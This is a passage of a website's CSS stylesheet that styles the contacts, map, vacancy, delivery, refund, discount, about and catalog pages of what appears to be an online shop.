  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-size: 1.6rem;
}

.sitemap__list a:hover {
  color: #e463a0;
}

.sitemap__list-title {
  margin-bottom: 34px;
}

.sale,
.search-result-not-found__wrapper {
  text-align: center;
}

.search-result-not-found__wrapper {
  margin-top: 25px;
}

.sale__title,
.search-result-not-found__title {
  font-size: 5rem;
  margin-bottom: 29px;
}

.search-result-not-found__title {
  line-height: normal;
}

@media (min-width: 768px) {

  .sale__title,
  .search-result-not-found__title {
    margin-bottom: 39px;
  }
}

.sale__text,
.search-result-not-found__text {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 37px;
  line-height: 2rem;
}

@media (min-width: 768px) {

  .sale__text,
  .search-result-not-found__text {
    margin-bottom: 47px;
  }
}

@media (min-width: 1200px) {

  .sale__text,
  .search-result-not-found__text {
    margin-bottom: 67px;
  }
}

.sale__subscribe-form input {
  margin-bottom: 20px;
  text-align: center;
}

.sale__subscribe-form input:last-child {
  margin-bottom: 0;
}

@media (min-width: 768px) {
  .sale__subscribe-form input {
    margin-bottom: 0;
    width: auto;
    text-align: left;
    margin-right: 20px;
  }
}

@media (min-width: 768px) {
  .sale__subscribe-form .btn {
    padding-top: 11px;
    padding-bottom: 11px;
  }
}

@media (min-width: 1200px) {
  .contacts__inner {
    padding: 0;
  }
}

@media (min-width: 1200px) {
  .contacts__top {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -moz-box;
    display: flex;
  }
}

.contacts__timetable {
  margin-bottom: 30px;
}

@media (min-width: 1200px) {
  .contacts__timetable {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    -moz-box-ordinal-group: 2;
    order: 1;
    margin-bottom: 0;
  }
}

.contacts__phone {
  font-size: 5rem;
  line-height: 4.5rem;
  margin-bottom: 15px;
}

@media (min-width: 1200px) {
  .contacts__phone {
    margin-bottom: 35px;
  }
}

.contacts__phone span {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 1.5rem;
  text-transform: uppercase;
  color: #9a9ba0;
  display: block;
}

.contacts__time {
  font-size: 2.2rem;
  line-height: 3rem;
}

.contacts__time span {
  color: #e463a0;
}

.contacts__links {
  margin-bottom: 32px;
}

@media (min-width: 768px) {
  .contacts__links {
    padding-left: 0;
  }
}

@media (min-width: 1200px) {
  .contacts__links {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
    -ms-flex-order: 3;
    -moz-box-ordinal-group: 4;
    order: 3;
    margin-bottom: 0;
  }
}

.contacts__links .btn {
  float: right;
}

@media (min-width: 768px) {
  .contacts__links .btn {
    float: none;
    display: inline-block;
  }
}

.contacts__requisites {
  font-family: Georgia, "Times New Roman", Times, serif;
  float: left;
  margin-top: 6px;
}

@media (min-width: 768px) {
  .contacts__requisites {
    margin-top: 25px;
  }
}

@media (min-width: 1200px) {
  .contacts__requisites {
    margin-top: 45px;
  }
}

.contacts__requisites svg {
  width: 22px;
  height: 21px;
  fill: #25262a;
  position: relative;
  top: 4px;
  margin-right: 8px;
}

@media (min-width: 1200px) {
  .contacts__list {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
    -ms-flex-order: 2;
    -moz-box-ordinal-group: 3;
    order: 2;
  }
}

.contacts__list ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.contacts__list li {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  display: block;
  position: relative;
  overflow: hidden;
  margin-bottom: 15px;
}

.contacts__list li:last-child {
  margin-bottom: 0;
}

@media (min-width: 768px) {
  .contacts__list li:after {
    content: '';
    display: block;
    height: 1.8rem;
    border-bottom: 1px dotted #9a9ba0;
  }
}

@media (min-width: 1200px) {
  .contacts__list li {
    margin-bottom: 2px;
  }
}

.contacts__list-key {
  display: block;
  z-index: 2;
  padding-right: 2px;
  color: #9a9ba0;
  font-size: 1rem;
  text-transform: uppercase;
  line-height: 1.5rem;
  padding-left: 0;
}

@media (min-width: 768px) {
  .contacts__list-key {
    line-height: 3rem;
  }
}

.contacts__list-key span {
  background-color: #f3f3f3;
}

.contacts__list-value {
  display: block;
  z-index: 2;
  padding-left: 2px;
  font-size: 1.4rem;
  line-height: 2.7rem;
  padding-right: 0;
  background-color: #f3f3f3;
  letter-spacing: normal;
}

.contacts__list-value--price {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
}

@media (min-width: 1200px) {
  .contacts__cities {
    margin-bottom: 15px;
    margin-top: 5px;
  }
}

.contacts__cities ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.contacts__city {
  margin-right: 20px;
  margin-bottom: 15px;
  display: inline-block;
  font-size: 2.2rem;
}

.contacts__city:last-child {
  margin-bottom: 0;
}

.contacts__city a {
  color: #25262a;
}

.contacts__city a:hover {
  color: #e463a0;
}

.contacts__city--active {
  color: #e463a0;
}

.contacts__city--active a {
  color: #e463a0;
}

.contacts__city--active:after {
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  background-color: #e463a0;
  position: relative;
  bottom: 10px;
}

.contacts hr {
  margin-left: 15px;
  margin-right: 15px;
}

.map__inner {
  position: relative;
}

.map__wrapper {
  width: 100%;
  height: 300px;
  background-color: #ccc;
}

@media (min-width: 768px) {
  .map__wrapper {
    height: 480px;
  }
}

@media (min-width: 1200px) {
  .map__wrapper {
    height: 490px;
  }
}

.map__contacts {
  padding-top: 25px;
  padding-bottom: 27px;
}

@media (min-width: 768px) {
  .map__contacts {
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    z-index: 1;
    background-color: #ffffff;
    width: 720px;
    padding-bottom: 37px;
  }
}

@media (min-width: 1200px) {
  .map__contacts {
    left: 0;
    -webkit-transform: none;
    -ms-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    width: 400px;
    padding: 45px 40px 92px 40px;
  }
}

@media (min-width: 1200px) {
  .map__timetable:after {
    content: "";
    display: block;
    width: 40px;
    height: 3px;
    background-color: #e463a0;
    margin-top: 27px;
    margin-bottom: 26px;
  }
}

.map__phone {
  font-size: 2.8rem;
  line-height: 3rem;
}

.map__time {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  margin-bottom: 21px;
}

.map__address {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 15px;
}

.map__notify {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
}

.map__address,
.map__notify {
  line-height: 20px;
}

@media (min-width: 1200px) {
  .vacancy__inner {
    padding: 0;
  }
}

.vacancy__item {
  margin-bottom: 40px;
  padding-left: 0;
}

.vacancy__item:last-child {
  margin-bottom: 0;
}

.vacancy__title {
  margin-bottom: 40px;
}

@media (min-width: 768px) {
  .vacancy__title {
    margin-bottom: 47px;
  }
}

@media (min-width: 1200px) {
  .vacancy__title {
    font-size: 5rem;
  }
}

.vacancy__list h3,
.vacancy__list .h3 {
  margin-bottom: 21px;
}

@media (min-width: 768px) {

  .vacancy__list h3,
  .vacancy__list .h3 {
    margin-bottom: 30px;
  }
}

.vacancy__list ul {
  font-family: Georgia, "Times New Roman", Times, serif;
  list-style: none;
  padding: 0;
  margin: 0;
  padding-left: 20px;
  margin-bottom: 70px;
}

.vacancy__list ul:last-child {
  margin-bottom: 0;
}

@media (min-width: 768px) {
  .vacancy__list ul {
    font-size: 1.6rem;
  }
}

.vacancy__list li {
  position: relative;
  margin-bottom: 15px;
  line-height: 2rem;
}

@media (min-width: 1200px) {
  .vacancy__list li {
    line-height: 2.5rem;
  }
}

.vacancy__list li:last-child {
  margin-bottom: 0;
}

.vacancy__list li:before {
  content: "—";
  display: inline;
  position: absolute;
  left: -20px;
}

.vacancy hr {
  margin-left: 15px;
  margin-right: 15px;
}

@media (min-width: 1200px) {
  .vacancy hr {
    display: none;
  }
}

.vacancy__text {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.vacancy__text:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 19px;
  margin-bottom: 24px;
}

@media (min-width: 768px) {
  .vacancy__text:after {
    margin-top: 29px;
    margin-bottom: 34px;
  }
}

@media (min-width: 1200px) {
  .vacancy__text:after {
    margin-top: 27px;
    margin-bottom: 36px;
  }
}

.vacancy__contacts {
  font-family: Georgia, "Times New Roman", Times, serif;
}

.vacancy__contacts h3,
.vacancy__contacts .h3 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  margin-bottom: 5px;
}

.vacancy__contacts-email {
  margin-bottom: 26px;
}

.delivery {
  padding-bottom: 19px;
  background-color: #f3f3f3;
}

@media (min-width: 768px) {
  .delivery {
    padding-top: 6px;
    padding-bottom: 29px;
  }
}

@media (min-width: 1200px) {
  .delivery {
    padding-top: 11px;
    padding-bottom: 69px;
  }
}

@media (min-width: 1200px) {
  .delivery__inner {
    padding: 0;
  }
}

.delivery__pay-wrapper hr {
  margin-top: 37px;
  margin-bottom: 21px;
}

@media (min-width: 768px) {
  .delivery__pay-wrapper hr {
    margin-top: 42px;
    margin-bottom: 32px;
  }
}

@media (min-width: 1200px) {
  .delivery__pay-wrapper hr {
    margin-top: 82px;
    margin-bottom: 47px;
  }
}

.delivery__pay-wrapper-title,
.delivery__delivery-wrapper-title {
  font-size: 5rem;
  margin-bottom: 18px;
}

@media (min-width: 768px) {

  .delivery__pay-wrapper-title,
  .delivery__delivery-wrapper-title {
    margin-bottom: 28px;
    font-size: 5rem;
  }
}

@media (min-width: 1200px) {

  .delivery__pay-wrapper-title,
  .delivery__delivery-wrapper-title {
    font-size: 2.8rem;
    margin-bottom: 0;
  }
}

.delivery svg {
  fill: #25262a;
  margin-bottom: 13px;
}

.delivery svg.svg-icon-cash {
  width: 34px;
  height: 28px;
}

.delivery svg.svg-icon-card {
  width: 32px;
  height: 24px;
}

@media (min-width: 1200px) {
  .delivery svg.svg-icon-card {
    margin-bottom: 17px;
  }
}

.delivery svg.svg-icon-bank-exchange {
  width: 27px;
  height: 26px;
}

@media (min-width: 1200px) {
  .delivery svg.svg-icon-bank-exchange {
    margin-bottom: 15px;
  }
}

.delivery__pay-wrapper-item {
  margin-bottom: 26px;
}

@media (min-width: 768px) {
  .delivery__pay-wrapper-item {
    margin-bottom: 40px;
  }
}

@media (min-width: 1200px) {
  .delivery__pay-wrapper-item {
    margin-bottom: 0;
  }
}

.delivery__pay-wrapper-item:last-child {
  margin-bottom: 0;
}

.delivery__pay-wrapper-item h3,
.delivery__pay-wrapper-item .h3 {
  margin-bottom: 20px;
}

@media (min-width: 768px) {

  .delivery__pay-wrapper-item h3,
  .delivery__pay-wrapper-item .h3 {
    font-size: 2.8rem;
    margin-bottom: 18px;
  }
}

.delivery__pay-wrapper-item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.delivery__delivery-wrapper-item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 26px;
  line-height: 2rem;
}

.delivery__delivery-wrapper-item ul {
  font-family: Georgia, "Times New Roman", Times, serif;
  padding: 0;
  margin: 0;
  list-style: none;
  padding-left: 20px;
}

.delivery__delivery-wrapper-item li {
  position: relative;
  margin-bottom: 15px;
  line-height: 2rem;
}

.delivery__delivery-wrapper-item li:last-child {
  margin-bottom: 0;
}

.delivery__delivery-wrapper-item li:before {
  content: "—";
  position: absolute;
  left: -20px;
}

.delivery__delivery-wrapper-item h3,
.delivery__delivery-wrapper-item .h3 {
  font-size: 2.8rem;
  line-height: 3rem;
  margin-bottom: 25px;
}

@media (min-width: 768px) {

  .delivery__delivery-wrapper-item h3,
  .delivery__delivery-wrapper-item .h3 {
    margin-bottom: 40px;
  }
}

.delivery__delivery-wrapper-item hr {
  margin-top: 37px;
  margin-bottom: 37px;
}

@media (min-width: 1200px) {
  .delivery__delivery-wrapper-item hr {
    margin-top: 67px;
    margin-bottom: 47px;
  }
}

.delivery__delivery-city-item {
  margin-bottom: 41px;
}

@media (min-width: 768px) {
  .delivery__delivery-city-item {
    margin-bottom: 0;
  }
}

.delivery__delivery-city-item .h4 {
  font-size: 2.2rem;
}

.delivery__delivery-city-item .h4 .rouble {
  font-size: 1em;
  position: static;
  vertical-align: baseline;
}

@media (min-width: 768px) {
  .delivery__delivery-city-item .h4 {
    font-size: 2.8rem;
  }
}

@media (min-width: 1200px) {
  .delivery__delivery-city-item .h4 {
    font-size: 5rem;
  }
}

.delivery__delivery-city-item .h4:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 13px;
  margin-bottom: 11px;
}

@media (min-width: 768px) {
  .delivery__delivery-city-item .h4:after {
    margin-top: 20px;
    margin-bottom: 20px;
  }
}

.delivery__delivery-city-item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-style: italic;
  margin-bottom: 0;
}

.delivery__delivery-other-city-item {
  margin-bottom: 46px;
}

@media (min-width: 1200px) {
  .delivery__delivery-other-city-item {
    margin-bottom: 0;
  }
}

.delivery__delivery-other-city-item .h4 {
  margin-bottom: 19px;
  font-size: 2.2rem;
  line-height: 3rem;
}

@media (min-width: 1200px) {
  .delivery__delivery-other-city-item p:last-child {
    margin-bottom: 0;
  }
}

.delivery__delivery-terms {
  font-family: Georgia, "Times New Roman", Times, serif;
  border-top: 1px solid #ccccce;
}

@media (min-width: 768px) {
  .delivery__delivery-terms {
    border-top: 0;
  }
}

.delivery__delivery-terms-title {
  font-size: 1rem;
  color: #9a9ba0;
  border-bottom: 1px solid #ccccce;
  text-transform: uppercase;
  padding-bottom: 30px;
  letter-spacing: 1px;
}

@media (min-width: 1200px) {
  .delivery__delivery-terms-title {
    padding-bottom: 34px;
  }
}

.delivery__delivery-terms-item {
  padding-top: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #ccccce;
}

@media (min-width: 768px) {
  .delivery__delivery-terms-item {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}

@media (min-width: 1200px) {
  .delivery__delivery-terms-item {
    padding-top: 34px;
    padding-bottom: 34px;
  }
}

.delivery__delivery-terms-item-city {
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .delivery__delivery-terms-item-city {
    margin-bottom: 0;
  }
}

.delivery__delivery-terms-item-index {
  margin-bottom: 20px;
  text-align: right;
}

@media (min-width: 768px) {
  .delivery__delivery-terms-item-index {
    text-align: left;
    margin-bottom: 0;
  }
}

.delivery__delivery-terms-item-filial {
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .delivery__delivery-terms-item-filial {
    margin-bottom: 0;
  }
}

.delivery__delivery-terms-item-term span {
  display: inline;
}

@media (min-width: 768px) {
  .delivery__delivery-terms-item-term span {
    display: none;
  }
}

@media (min-width: 1200px) {
  .refund__inner {
    padding: 0;
  }
}

@media (min-width: 768px) {
  .refund hr {
    margin-top: 37px;
    margin-bottom: 27px;
  }
}

@media (min-width: 1200px) {
  .refund hr {
    margin-top: 67px;
    margin-bottom: 47px;
  }
}

.refund h2,
.refund .h2 {
  font-size: 2.2rem;
  margin-bottom: 37px;
}

@media (min-width: 768px) {

  .refund h2,
  .refund .h2 {
    font-size: 2.8rem;
    margin-bottom: 27px;
  }
}

@media (min-width: 1200px) {

  .refund h2,
  .refund .h2 {
    margin-bottom: 47px;
  }
}

.refund__list {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin: 0;
  counter-reset: list;
  line-height: 2rem;
  padding-left: 30px;
}

@media (min-width: 1200px) {
  .refund__list {
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    padding: 0;
    -webkit-column-gap: 32px;
    -moz-column-gap: 32px;
    column-gap: 32px;
    height: 510px;
  }
}

.refund__list li {
  margin-bottom: 15px;
  list-style-type: none;
  position: relative;
}

@media (min-width: 1200px) {
  .refund__list li {
    padding-left: 30px;
  }
}

.refund__list li:before {
  content: counter(list) ".";
  counter-increment: list;
  color: #9a9ba0;
  position: absolute;
  top: 0;
  left: -30px;
  width: 25px;
  z-index: 1;
}

@media (min-width: 1200px) {
  .refund__list li:before {
    left: 0;
  }
}

.refund__list-policy {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin: 0;
  padding-left: 39px;
  counter-reset: list1;
  line-height: 2rem;
}

.refund__list-policy li {
  margin-bottom: 15px;
  list-style-type: none;
  position: relative;
}

.refund__list-policy li:before {
  content: "7." counter(list1) ".";
  counter-increment: list1;
  position: absolute;
  top: 0;
  left: -38px;
  width: 33px;
}

.refund__list-policy-title {
  margin-bottom: 21px;
  font-size: 2.2rem;
}

.refund__list-policy-title span {
  margin-right: 28px;
}

@media (min-width: 1200px) {
  .discount-page__inner {
    padding: 0;
  }
}

.discount-page__flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  flex-direction: column;
}

@media (min-width: 1200px) {
  .discount-page__flex {
    display: block;
    position: relative;
  }
}

.discount-page__list {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
  -ms-flex-order: 1;
  -moz-box-ordinal-group: 2;
  order: 1;
}

.discount-page__list h2,
.discount-page__list .h2 {
  margin-bottom: 20px;
}

.discount-page__list hr {
  margin-top: 0;
  margin-bottom: 38px;
}

.discount-page__discount-item {
  margin-bottom: 38px;
}

@media (min-width: 1200px) {
  .discount-page__discount-item {
    width: 20%;
  }
}

.discount-page__discount-item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  margin-bottom: 0;
}

.discount-page__discount-item-title {
  font-size: 7rem;
  line-height: 1.2em;
}

.discount-page__discount-item-title span {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 2.8rem;
  position: relative;
  color: #e463a0;
  bottom: 15px;
  display: inline-block;
  margin-left: 5px;
}

.discount-page__discount-item-title:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  position: relative;
  bottom: 13px;
}

.discount-page__features {
  -webkit-box-ordinal-group: 4;
  -webkit-order: 3;
  -ms-flex-order: 3;
  -moz-box-ordinal-group: 4;
  order: 3;
}

@media (min-width: 1200px) {
  .discount-page__features {
    position: relative;
    top: 0;
  }
}

.discount-page__features ul {
  font-family: Georgia, "Times New Roman", Times, serif;
  list-style: none;
  padding: 0;
  margin: 0;
  padding-left: 20px;
}

@media (min-width: 768px) {
  .discount-page__features ul {
    font-size: 1.6rem;
  }
}

.discount-page__features li {
  position: relative;
  margin-bottom: 15px;
  line-height: 2rem;
}

.discount-page__features li:last-child {
  margin-bottom: 0;
}

.discount-page__features li:before {
  content: "—";
  display: inline;
  position: absolute;
  left: -20px;
}

.discount-page__features-logo {
  position: relative;
}

.discount-page__features-logo svg.svg-logo {
  width: 116px;
  height: 21px;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
  position: absolute;
  right: 0;
  top: 48px;
  fill: #25262a;
}

@media (min-width: 1200px) {
  .discount-page__features-logo svg.svg-logo {
    right: 53px;
  }
}

.discount-page .discount {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
  -ms-flex-order: 2;
  -moz-box-ordinal-group: 3;
  order: 2;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}

@media (min-width: 768px) {
  .discount-page .discount {
    margin-bottom: 65px;
  }
}

@media (min-width: 1200px) {
  .discount-page .discount {
    margin-bottom: 0;
    position: absolute;
    top: 0;
    right: 0;
  }
}

.discount-page .discount__card {
  margin-bottom: 30px;
}

.discount-page .discount p {
  color: #25262a;
}

@media (min-width: 768px) {
  .discount-page .discount__description {
    padding: 0;
  }
}

@media (min-width: 1200px) {
  .offer__inner {
    padding: 0;
  }
}

.offer__title {
  margin-bottom: 28px;
}

@media (min-width: 768px) {
  .offer__title {
    margin-bottom: 38px;
  }
}

.offer ol {
  counter-reset: section;
  list-style-type: none;
}

.offer li:before {
  counter-increment: section;
  content: counters(section, ".") ".";
}

.offer__list-main {
  padding: 0;
  margin: 0;
}

.offer__list-main-item {
  color: #9a9ba0;
  font-size: 2.2rem;
  line-height: 2.5rem;
  position: relative;
  padding-left: 67px;
  margin-bottom: 25px;
  -webkit-transition: .2s all;
  -o-transition: .2s all;
  -moz-transition: .2s all;
  transition: .2s all;
}

@media (min-width: 768px) {
  .offer__list-main-item {
    padding-left: 87px;
  }

  .offer__list-main-item:hover span {
    cursor: pointer;
    color: #e463a0;
  }
}

.offer__list-main-item:after {
  content: "";
  opacity: 1;
  position: absolute;
  left: 0;
  top: 5px;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -219px -118px;
  width: 20px;
  height: 12px;
  -webkit-transition: .1s opacity;
  -o-transition: .1s opacity;
  -moz-transition: .1s opacity;
  transition: .1s opacity;
}

.offer__list-main-item:before {
  color: #25262a;
  position: absolute;
  top: 0;
  left: 35px;
  -webkit-transition: .2s all;
  -o-transition: .2s all;
  -moz-transition: .2s all;
  transition: .2s all;
}

@media (min-width: 768px) {
  .offer__list-main-item:before {
    left: 55px;
  }
}

.offer__list-main-item--active {
  color: #e463a0;
  padding-left: 30px;
}

@media (min-width: 768px) {
  .offer__list-main-item--active {
    padding-left: 87px;
  }
}

.offer__list-main-item--active:after {
  opacity: 0;
}

@media (min-width: 768px) {
  .offer__list-main-item--active:after {
    opacity: 1;
    top: -2px;
    left: -20px;
    background-image: url('/local/2016/css/../img/sprite.png?v=2');
    background-position: -67px -175px;
    width: 40px;
    height: 20px;
  }
}

.offer__list-main-item--active:before {
  left: 0;
  color: #e463a0;
}

@media (min-width: 768px) {
  .offer__list-main-item--active:before {
    left: 55px;
  }
}

.offer__list-hide {
  color: #25262a;
  padding: 0;
  margin: 0;
  margin-left: -30px;
  margin-top: 20px;
  display: none;
}

.offer__list-hide-item {
  padding-left: 30px;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  line-height: 2rem;
  position: relative;
  margin-bottom: 25px;
}

.offer__list-hide-item:before {
  color: #25262a;
  position: absolute;
  top: 0;
  left: 0;
}

@media (min-width: 1200px) {

  .about__parallax-layer1,
  .about__parallax-layer2,
  .about__parallax-layer3 {
    -webkit-transition: .5s transform;
    -o-transition: .5s transform;
    -moz-transition: .5s transform;
    transition: .5s transform;
  }
}

@media (min-width: 1200px) {
  .about__parallax-layer4 {
    -webkit-transition: .5s backgroundPosition;
    -o-transition: .5s backgroundPosition;
    -moz-transition: .5s backgroundPosition;
    transition: .5s backgroundPosition;
  }
}

.about__wrapper {
  position: relative;
}

@media (min-width: 1200px) {
  .about__wrapper {
    padding-top: 46px;
    padding-bottom: 120px;
    height: 2120px;
    background: url(/local/2016/css/../img/pics/about-bg.png) center 0 repeat fixed;
  }
}

.about h1 {
  font-size: 2.8rem;
  margin-bottom: 31px;
}

@media (min-width: 768px) {
  .about h1 {
    margin-bottom: 51px;
  }
}

@media (min-width: 1200px) {
  .about h1 {
    font-size: 5rem;
    text-align: center;
    position: relative;
    opacity: 0;
    top: -5px;
  }

  .about h1:after {
    content: "";
    display: block;
    width: 100px;
    height: 3px;
    background-color: #25262a;
    margin-top: 31px;
    margin: 0 auto;
  }
}

@media (min-width: 1200px) {
  .about__item {
    position: absolute;
  }

  .about__item--one {
    width: 406px;
    top: 266px;
    left: 115px;
    opacity: 0;
  }

  .about__item--two {
    width: 417px;
    top: 855px;
    right: 115px;
    opacity: 0;
  }

  .about__item--tree {
    width: 405px;
    top: 1438px;
    left: 115px;
    opacity: 0;
  }
}

.about__item h2,
.about__item .h2 {
  line-height: 3rem;
}

@media (min-width: 1200px) {

  .about__item h2,
  .about__item .h2 {
    font-size: 5rem;
    line-height: 1em;
  }
}

.about__item h2:after,
.about__item .h2:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 17px;
  margin-bottom: 24px;
}

.about__item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.about__item p:last-child {
  margin-bottom: 0;
}

@media (min-width: 768px) {
  .about__item p {
    font-size: 1.6rem;
  }
}

.about__item ul {
  margin: 0;
  padding: 0;
  list-style: none;
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

@media (min-width: 768px) {
  .about__item ul {
    font-size: 1.6rem;
  }
}

.about__item li {
  padding-left: 20px;
  position: relative;
  margin-bottom: 15px;
}

.about__item li:last-child {
  margin-bottom: 0;
}

.about__item li:before {
  content: "—";
  position: absolute;
  left: 0;
}

@media (min-width: 1200px) {
  .about__img {
    position: absolute;
  }

  .about__img--1 {
    top: 215px;
    right: 200px;
    opacity: 0;
  }

  .about__img--2 {
    top: 350px;
    right: -5px;
    z-index: 1;
    opacity: 0;
  }

  .about__img--4 {
    top: 675px;
    left: 300px;
    z-index: 1;
    opacity: 0;
  }

  .about__img--5 {
    top: 990px;
    left: -5px;
    z-index: 1;
    opacity: 0;
  }

  .about__img--3 {
    top: 805px;
    left: 200px;
    opacity: 0;
  }

  .about__img--7 {
    top: 1185px;
    right: 300px;
    z-index: 1;
    opacity: 0;
  }

  .about__img--8 {
    top: 1390px;
    right: 95px;
    opacity: 0;
  }

  .about__img--9 {
    top: 1805px;
    right: 490px;
    opacity: 0;
  }
}

@media (min-width: 1200px) {
  .about__separator {
    position: absolute;
    width: 100px;
    height: 3px;
    background-color: #25262a;
    left: 50%;
    -webkit-transform: translate(-50%);
    -ms-transform: translate(-50%);
    -moz-transform: translate(-50%);
    -o-transform: translate(-50%);
    transform: translate(-50%);
  }

  .about__separator--one {
    top: 735px;
    opacity: 0;
  }

  .about__separator--two {
    top: 1315px;
    opacity: 0;
  }
}

.catalog {
  padding-bottom: 47px;
  background-color: #f3f3f3;
}

@media (min-width: 768px) {
  .catalog {
    padding-bottom: 37px;
  }
}

#catalog-filter-show {
  margin-left: 15px;
}

.catalog__filter-show {
  font-size: 2.2rem;
  line-height: 3rem;
}

@media (min-width: 768px) {
  .catalog__filter-show {
    display: inline-block;
  }
}

.catalog__filter-show a {
  color: #25262a;
}

.catalog__filter-show svg {
  width: 15px;
  height: 12px;
  fill: #25262a;
  margin-right: 10px;
  position: relative;
  bottom: 2px;
}

@media (min-width: 768px) {
  .catalog__inner {
    overflow: hidden;
  }
}

@media (min-width: 1200px) {
  .catalog__inner {
    padding: 0;
  }
}

.catalog__sort,
.catalog__item-count {
  display: inline-block;
  font-family: 'Inter', sans-serif;
  font-size: 1rem;
  color: #9a9ba0;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 20px;
}

.catalog__sort>p {
  margin-bottom: 5px;
}

.catalog-sort .catalog__item-count {
  display: none;
}

.catalog__filter-show .catalog__item-count {
  display: inline-block;
}

.catalog__item-count {
  margin-bottom: 0px;
  margin-right: 15px;
}

.catalog__filter-show {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}

.catalog__sort ul {
  display: inline-block;
  margin: 0;
  padding: 0;
}

.catalog__sort ul li {
  position: relative;
  padding: 0;
  margin: 0 10px 0 0;
  display: inline-block;
  list-style: none;
  line-height: 20px;
}

.catalog__sort ul li:last-child {
  margin: 0;
}

.catalog__sort ul li a {
  color: #9a9ba0;
  line-height: 20px;
  display: flex;
  align-items: center;
}

.catalog__sort ul li a svg {
  margin-left: 5px;
}

.catalog__sort ul li.active a {
  color: #25262a;
}

.catalog__item-count span {
  color: #25262a;
}

@media (min-width: 768px) {
  .catalog__sort {
    margin-bottom: 35px;
  }

  .catalog-sort .catalog__item-count {
    display: inline-block;
  }

  .catalog__filter-show .catalog__item-count {
    display: none;
  }

  .catalog__sort>p {
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 0px;
  }

  .catalog__sort ul li:last-child {
    margin: 0 10px 0 0;
  }

  /*.catalog__sort ul li.active a::after{
      content: '';
      display: block;
      position:absolute;
      width: 100%;
      height: 2px;
      left: 0;
      bottom:-3px;
      background-color: #e463a0;
  } */
  .catalog__item-count {
    float: right;
  }
}

@media (min-width: 1200px) {
  .catalog__order-count {
    float: right;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-size: 1rem;
    color: #9a9ba0;
    letter-spacing: 1px;
    text-transform: uppercase;
  }
}

.catalog__filter {
  position: absolute;
  background-color: #f3f3f3;
  z-index: 10;
  top: -60px;
  -webkit-transform: translate(-100%);
  -ms-transform: translate(-100%);
  -moz-transform: translate(-100%);
  -o-transform: translate(-100%);
  transform: translate(-100%);
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
  padding-top: 80px;
  padding-bottom: 105px;
  height: calc(100vh - 109px);
}

.shadow {
  position: relative;
}

.shadow-block {
  position: absolute;
  top: -45px;
  left: 0;
  transform: translateX(-25%);
  height: 100%;
  width: 100%;
  display: flex;
  background: rgba(0, 0, 0, 0.5);
  visibility: hidden;
  opacity: 0;
  transition: 0.2s;
}

.shadow-block__white {
  width: 50%;
  height: 100%;
  background: #f3f3f3;
}

.shadow-block__black {
  width: 50%;
  height: 100%;
